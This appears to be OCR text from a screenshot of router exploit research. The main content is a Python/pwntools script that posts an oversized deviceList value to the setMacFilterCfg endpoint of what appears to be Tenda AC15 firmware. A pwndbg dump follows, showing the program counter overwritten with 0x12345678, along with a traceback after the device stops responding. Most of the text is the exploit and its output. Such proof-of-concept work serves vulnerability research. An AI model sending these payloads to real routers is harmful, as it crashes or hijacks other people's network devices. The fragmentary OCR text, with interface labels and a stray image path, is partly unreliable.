 172.17.0.222/goform/setMa
172.17.0.222/goform/setMacFilterCfg
{"errCode":0}
Inspector Console Debugger
Encryption Encoding SQL XSS
Open
res.py
~/Desktop/CVE/Stack
import requests
from pwn import *
url = "http://172.17.0.222/goform/setMacFilterCfg"
cookie = {"Cookie":"password=quwtgb"}
payload = '\r'+'a'*(180-1-4)+p32(0x12345678)
data = {"macFilterType": "white", "deviceList": "\r"+payload}
response = requests.post(url, cookies=cookie, data=data)
response = requests.post(url, cookies=cookie, data=data)
print(response.text)
Pytho
ubuntu@ubuntu: ~/Desktop/CVE/Heap/_US_AC15V1.0BR_V15.03.05.19_multi_TD01.bin.extracted/squa...
File Edit View Search Terminal Help
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
ubuntu@ubuntu: ~/Desktop/CVE/Stack
File Edit View Search Terminal Help
R10 0xfffef5e8 ◂— 0
*R11 0x61616161 ('aaaa')
*R12 0xff737edc —▸ 0xff72da50 ◂— mov r3, r0 /* 0xe1a03000 */
*SP —▸ 0xfffef000 ◂— 0x61616161 ('aaaa')
*PC 0x12345678
[ DISASM / arm / set emulate on ]
Invalid address 0x12345678
[ STACK ]
d0:0340│ 0xfffef358 ◂— 0
... ↓ 7 skipped
[ BACKTRACE ]
► f 0 0x12345678
pwndbg>
ubuntu@ubuntu: ~/Desktop/CVE/Stack
File Edit View Search Terminal Help
- the server has closed the connection',))
ubuntu@ubuntu:~/Desktop/CVE/Stack$ python res.py
Traceback (most recent call last):
File "res.py", line 9, in <module>
response = requests.post(url, cookies=cookie, data=data)
File "/home/ubuntu/.local/lib/python2.7/site-packages/requests/api.py", line 1
17, in post
return request('post', url, data=data, json=json, **kwargs)
File "/home/ubuntu/.local/lib/python2.7/site-packages/requests/api.py", line 6
1, in request
return session.request(method=method, url=url, **kwargs)
File "/home/ubuntu/.local/lib/python2.7/site-packages/requests/sessions.py", l
ine 529, in request
resp = self.send(prep, **send_kwargs)
File "/home/ubuntu/.local/lib/python2.7/site-packages/requests/sessions.py", l
ine 645, in send
r = adapter.send(request, **kwargs)
File "/home/ubuntu/.local/lib/python2.7/site-packages/requests/adapters.py", l
ine 501, in send
raise ConnectionError(err, request=request)
ConnectionError: ('Connection aborted.', BadStatusLine('No status line received
- the server has closed the connection',))
ubuntu@ubuntu:~/Desktop/CVE/Stack$ python res.py